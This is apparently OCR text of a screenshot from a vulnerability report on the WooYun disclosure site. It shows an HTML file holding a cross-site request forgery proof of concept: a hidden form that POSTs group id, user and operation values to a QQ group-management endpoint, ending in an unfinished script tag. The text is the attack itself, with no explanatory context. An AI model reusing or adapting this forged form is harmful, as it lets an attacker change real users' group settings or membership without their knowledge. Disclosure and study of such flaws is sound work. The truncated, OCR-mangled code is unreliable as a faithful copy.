 123123.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<form name="comer"  action="http://qun.qq.com/cgi-bin/qun_mgr/set
" method="POST">
<input type="hidden" name="gc" value="285273" />
<input type="hidden" name="ul" value="858757 2" />
<input type="hidden" name="op" value="1" />
<input type="hidden" name="bkn" value="1495574789" />
<input type="submit" />
</form>
<script>
www.wooyun.org